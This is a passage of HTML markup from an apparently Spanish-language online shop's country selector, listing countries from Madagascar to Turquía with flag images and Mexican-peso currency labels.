                    <img
                      src="https://flagcdn.com/w80/mg.png"
                      width="20"
                      height="15"
                      alt="Madagascar"
                      class="localization-form-v2__image"
                    >
                  
                  Madagascar | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/my.png"
                      width="20"
                      height="15"
                      alt="Malasia"
                      class="localization-form-v2__image"
                    >
                  
                  Malasia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mw.png"
                      width="20"
                      height="15"
                      alt="Malaui"
                      class="localization-form-v2__image"
                    >
                  
                  Malaui | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mv.png"
                      width="20"
                      height="15"
                      alt="Maldivas"
                      class="localization-form-v2__image"
                    >
                  
                  Maldivas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ML"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ml.png"
                      width="20"
                      height="15"
                      alt="Mali"
                      class="localization-form-v2__image"
                    >
                  
                  Mali | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mt.png"
                      width="20"
                      height="15"
                      alt="Malta"
                      class="localization-form-v2__image"
                    >
                  
                  Malta | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ma.png"
                      width="20"
                      height="15"
                      alt="Marruecos"
                      class="localization-form-v2__image"
                    >
                  
                  Marruecos | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mq.png"
                      width="20"
                      height="15"
                      alt="Martinica"
                      class="localization-form-v2__image"
                    >
                  
                  Martinica | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mu.png"
                      width="20"
                      height="15"
                      alt="Mauricio"
                      class="localization-form-v2__image"
                    >
                  
                  Mauricio | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mr.png"
                      width="20"
                      height="15"
                      alt="Mauritania"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/yt.png"
                      width="20"
                      height="15"
                      alt="Mayotte"
                      class="localization-form-v2__image"
                    >
                  
                  Mayotte | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="MX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mx.png"
                      width="20"
                      height="15"
                      alt="México"
                      class="localization-form-v2__image"
                    >
                  
                  México | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/md.png"
                      width="20"
                      height="15"
                      alt="Moldavia"
                      class="localization-form-v2__image"
                    >
                  
                  Moldavia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mc.png"
                      width="20"
                      height="15"
                      alt="Mónaco"
                      class="localization-form-v2__image"
                    >
                  
                  Mónaco | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mn.png"
                      width="20"
                      height="15"
                      alt="Mongolia"
                      class="localization-form-v2__image"
                    >
                  
                  Mongolia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ME"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/me.png"
                      width="20"
                      height="15"
                      alt="Montenegro"
                      class="localization-form-v2__image"
                    >
                  
                  Montenegro | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ms.png"
                      width="20"
                      height="15"
                      alt="Montserrat"
                      class="localization-form-v2__image"
                    >
                  
                  Montserrat | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mz.png"
                      width="20"
                      height="15"
                      alt="Mozambique"
                      class="localization-form-v2__image"
                    >
                  
                  Mozambique | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mm.png"
                      width="20"
                      height="15"
                      alt="Myanmar (Birmania)"
                      class="localization-form-v2__image"
                    >
                  
                  Myanmar (Birmania) | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/na.png"
                      width="20"
                      height="15"
                      alt="Namibia"
                      class="localization-form-v2__image"
                    >
                  
                  Namibia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nr.png"
                      width="20"
                      height="15"
                      alt="Nauru"
                      class="localization-form-v2__image"
                    >
                  
                  Nauru | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/np.png"
                      width="20"
                      height="15"
                      alt="Nepal"
                      class="localization-form-v2__image"
                    >
                  
                  Nepal | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ni.png"
                      width="20"
                      height="15"
                      alt="Nicaragua"
                      class="localization-form-v2__image"
                    >
                  
                  Nicaragua | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ne.png"
                      width="20"
                      height="15"
                      alt="Níger"
                      class="localization-form-v2__image"
                    >
                  
                  Níger | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ng.png"
                      width="20"
                      height="15"
                      alt="Nigeria"
                      class="localization-form-v2__image"
                    >
                  
                  Nigeria | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nu.png"
                      width="20"
                      height="15"
                      alt="Niue"
                      class="localization-form-v2__image"
                    >
                  
                  Niue | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/no.png"
                      width="20"
                      height="15"
                      alt="Noruega"
                      class="localization-form-v2__image"
                    >
                  
                  Noruega | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nc.png"
                      width="20"
                      height="15"
                      alt="Nueva Caledonia"
                      class="localization-form-v2__image"
                    >
                  
                  Nueva Caledonia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="Nueva Zelanda"
                      class="localization-form-v2__image"
                    >
                  
                  Nueva Zelanda | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="OM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/om.png"
                      width="20"
                      height="15"
                      alt="Omán"
                      class="localization-form-v2__image"
                    >
                  
                  Omán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nl.png"
                      width="20"
                      height="15"
                      alt="Países Bajos"
                      class="localization-form-v2__image"
                    >
                  
                  Países Bajos | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pk.png"
                      width="20"
                      height="15"
                      alt="Pakistán"
                      class="localization-form-v2__image"
                    >
                  
                  Pakistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pa.png"
                      width="20"
                      height="15"
                      alt="Panamá"
                      class="localization-form-v2__image"
                    >
                  
                  Panamá | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pg.png"
                      width="20"
                      height="15"
                      alt="Papúa Nueva Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Papúa Nueva Guinea | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/py.png"
                      width="20"
                      height="15"
                      alt="Paraguay"
                      class="localization-form-v2__image"
                    >
                  
                  Paraguay | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pe.png"
                      width="20"
                      height="15"
                      alt="Perú"
                      class="localization-form-v2__image"
                    >
                  
                  Perú | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pf.png"
                      width="20"
                      height="15"
                      alt="Polinesia Francesa"
                      class="localization-form-v2__image"
                    >
                  
                  Polinesia Francesa | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pl.png"
                      width="20"
                      height="15"
                      alt="Polonia"
                      class="localization-form-v2__image"
                    >
                  
                  Polonia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pt.png"
                      width="20"
                      height="15"
                      alt="Portugal"
                      class="localization-form-v2__image"
                    >
                  
                  Portugal | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hk.png"
                      width="20"
                      height="15"
                      alt="RAE de Hong Kong (China)"
                      class="localization-form-v2__image"
                    >
                  
                  RAE de Hong Kong (China) | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mo.png"
                      width="20"
                      height="15"
                      alt="RAE de Macao (China)"
                      class="localization-form-v2__image"
                    >
                  
                  RAE de Macao (China) | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="Reino Unido"
                      class="localization-form-v2__image"
                    >
                  
                  Reino Unido | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cf.png"
                      width="20"
                      height="15"
                      alt="República Centroafricana"
                      class="localization-form-v2__image"
                    >
                  
                  República Centroafricana | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cd.png"
                      width="20"
                      height="15"
                      alt="República Democrática del Congo"
                      class="localization-form-v2__image"
                    >
                  
                  República Democrática del Congo | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/do.png"
                      width="20"
                      height="15"
                      alt="República Dominicana"
                      class="localization-form-v2__image"
                    >
                  
                  República Dominicana | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/re.png"
                      width="20"
                      height="15"
                      alt="Reunión"
                      class="localization-form-v2__image"
                    >
                  
                  Reunión | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rw.png"
                      width="20"
                      height="15"
                      alt="Ruanda"
                      class="localization-form-v2__image"
                    >
                  
                  Ruanda | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ro.png"
                      width="20"
                      height="15"
                      alt="Rumanía"
                      class="localization-form-v2__image"
                    >
                  
                  Rumanía | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ru.png"
                      width="20"
                      height="15"
                      alt="Rusia"
                      class="localization-form-v2__image"
                    >
                  
                  Rusia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eh.png"
                      width="20"
                      height="15"
                      alt="Sáhara Occidental"
                      class="localization-form-v2__image"
                    >
                  
                  Sáhara Occidental | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ws.png"
                      width="20"
                      height="15"
                      alt="Samoa"
                      class="localization-form-v2__image"
                    >
                  
                  Samoa | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bl.png"
                      width="20"
                      height="15"
                      alt="San Bartolomé"
                      class="localization-form-v2__image"
                    >
                  
                  San Bartolomé | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kn.png"
                      width="20"
                      height="15"
                      alt="San Cristóbal y Nieves"
                      class="localization-form-v2__image"
                    >
                  
                  San Cristóbal y Nieves | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sm.png"
                      width="20"
                      height="15"
                      alt="San Marino"
                      class="localization-form-v2__image"
                    >
                  
                  San Marino | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mf.png"
                      width="20"
                      height="15"
                      alt="San Martín"
                      class="localization-form-v2__image"
                    >
                  
                  San Martín | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pm.png"
                      width="20"
                      height="15"
                      alt="San Pedro y Miquelón"
                      class="localization-form-v2__image"
                    >
                  
                  San Pedro y Miquelón | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vc.png"
                      width="20"
                      height="15"
                      alt="San Vicente y las Granadinas"
                      class="localization-form-v2__image"
                    >
                  
                  San Vicente y las Granadinas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sh.png"
                      width="20"
                      height="15"
                      alt="Santa Elena"
                      class="localization-form-v2__image"
                    >
                  
                  Santa Elena | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lc.png"
                      width="20"
                      height="15"
                      alt="Santa Lucía"
                      class="localization-form-v2__image"
                    >
                  
                  Santa Lucía | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ST"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/st.png"
                      width="20"
                      height="15"
                      alt="Santo Tomé y Príncipe"
                      class="localization-form-v2__image"
                    >
                  
                  Santo Tomé y Príncipe | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sn.png"
                      width="20"
                      height="15"
                      alt="Senegal"
                      class="localization-form-v2__image"
                    >
                  
                  Senegal | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rs.png"
                      width="20"
                      height="15"
                      alt="Serbia"
                      class="localization-form-v2__image"
                    >
                  
                  Serbia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sc.png"
                      width="20"
                      height="15"
                      alt="Seychelles"
                      class="localization-form-v2__image"
                    >
                  
                  Seychelles | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sl.png"
                      width="20"
                      height="15"
                      alt="Sierra Leona"
                      class="localization-form-v2__image"
                    >
                  
                  Sierra Leona | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapur"
                      class="localization-form-v2__image"
                    >
                  
                  Singapur | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sx.png"
                      width="20"
                      height="15"
                      alt="Sint Maarten"
                      class="localization-form-v2__image"
                    >
                  
                  Sint Maarten | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/so.png"
                      width="20"
                      height="15"
                      alt="Somalia"
                      class="localization-form-v2__image"
                    >
                  
                  Somalia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lk.png"
                      width="20"
                      height="15"
                      alt="Sri Lanka"
                      class="localization-form-v2__image"
                    >
                  
                  Sri Lanka | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/za.png"
                      width="20"
                      height="15"
                      alt="Sudáfrica"
                      class="localization-form-v2__image"
                    >
                  
                  Sudáfrica | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sd.png"
                      width="20"
                      height="15"
                      alt="Sudán"
                      class="localization-form-v2__image"
                    >
                  
                  Sudán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ss.png"
                      width="20"
                      height="15"
                      alt="Sudán del Sur"
                      class="localization-form-v2__image"
                    >
                  
                  Sudán del Sur | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/se.png"
                      width="20"
                      height="15"
                      alt="Suecia"
                      class="localization-form-v2__image"
                    >
                  
                  Suecia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ch.png"
                      width="20"
                      height="15"
                      alt="Suiza"
                      class="localization-form-v2__image"
                    >
                  
                  Suiza | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sr.png"
                      width="20"
                      height="15"
                      alt="Surinam"
                      class="localization-form-v2__image"
                    >
                  
                  Surinam | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sj.png"
                      width="20"
                      height="15"
                      alt="Svalbard y Jan Mayen"
                      class="localization-form-v2__image"
                    >
                  
                  Svalbard y Jan Mayen | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/th.png"
                      width="20"
                      height="15"
                      alt="Tailandia"
                      class="localization-form-v2__image"
                    >
                  
                  Tailandia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tw.png"
                      width="20"
                      height="15"
                      alt="Taiwán"
                      class="localization-form-v2__image"
                    >
                  
                  Taiwán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tz.png"
                      width="20"
                      height="15"
                      alt="Tanzania"
                      class="localization-form-v2__image"
                    >
                  
                  Tanzania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tj.png"
                      width="20"
                      height="15"
                      alt="Tayikistán"
                      class="localization-form-v2__image"
                    >
                  
                  Tayikistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/io.png"
                      width="20"
                      height="15"
                      alt="Territorio Británico del Océano Índico"
                      class="localization-form-v2__image"
                    >
                  
                  Territorio Británico del Océano Índico | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tf.png"
                      width="20"
                      height="15"
                      alt="Territorios Australes Franceses"
                      class="localization-form-v2__image"
                    >
                  
                  Territorios Australes Franceses | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ps.png"
                      width="20"
                      height="15"
                      alt="Territorios Palestinos"
                      class="localization-form-v2__image"
                    >
                  
                  Territorios Palestinos | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tl.png"
                      width="20"
                      height="15"
                      alt="Timor-Leste"
                      class="localization-form-v2__image"
                    >
                  
                  Timor-Leste | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tg.png"
                      width="20"
                      height="15"
                      alt="Togo"
                      class="localization-form-v2__image"
                    >
                  
                  Togo | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tk.png"
                      width="20"
                      height="15"
                      alt="Tokelau"
                      class="localization-form-v2__image"
                    >
                  
                  Tokelau | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/to.png"
                      width="20"
                      height="15"
                      alt="Tonga"
                      class="localization-form-v2__image"
                    >
                  
                  Tonga | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tt.png"
                      width="20"
                      height="15"
                      alt="Trinidad y Tobago"
                      class="localization-form-v2__image"
                    >
                  
                  Trinidad y Tobago | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ta.png"
                      width="20"
                      height="15"
                      alt="Tristán de Acuña"
                      class="localization-form-v2__image"
                    >
                  
                  Tristán de Acuña | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tn.png"
                      width="20"
                      height="15"
                      alt="Túnez"
                      class="localization-form-v2__image"
                    >
                  
                  Túnez | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tm.png"
                      width="20"
                      height="15"
                      alt="Turkmenistán"
                      class="localization-form-v2__image"
                    >
                  
                  Turkmenistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tr.png"
                      width="20"
                      height="15"
                      alt="Turquía"
                      class="localization-form-v2__image"
                    >
                  
                  Turquía | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
